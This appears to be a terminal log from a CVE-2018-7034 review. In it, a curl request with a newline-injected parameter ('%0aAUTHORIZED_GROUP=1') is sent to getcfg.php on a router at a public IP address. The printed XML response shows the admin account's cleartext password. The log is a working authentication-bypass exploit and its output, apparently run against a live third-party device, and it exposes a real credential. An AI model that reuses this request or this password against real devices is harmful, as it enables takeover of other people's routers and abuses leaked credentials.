 zer00ne@zer00ne: ~/Desktop/cve_review/CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root
zer00ne@zer00ne:~/Desktop/cve_review/CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root$ curl -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1" "http://97.78.17.186:8080/getcfg.php"
^C
zer00ne@zer00ne:~/Desktop/cve_review/CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root$ curl -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1" "http://97.78.17.186:8080/getcfg.php"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>DMP-P5</gw_name>
<account>
<seqno></seqno>
<max>2</max>
<count>1</count>
<entry>
<uid></uid>
<name>admin</name>
<usrid></usrid>
<password>YKAmerica626</password>
<group>0</group>
<description></description>
</entry>
</account>
<group>
<seqno></seqno>
<max></max>
<count>0</count>
</group>
<session>
<captcha>0</captcha>
<dummy></dummy>
<timeout>180</timeout>
<maxsession>128</maxsession>
<maxauthorized>16</maxauthorized>
</session>
</device>
</module>
</postxml>
^C
zer00ne@zer00ne:~/Desktop/cve_review/CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root$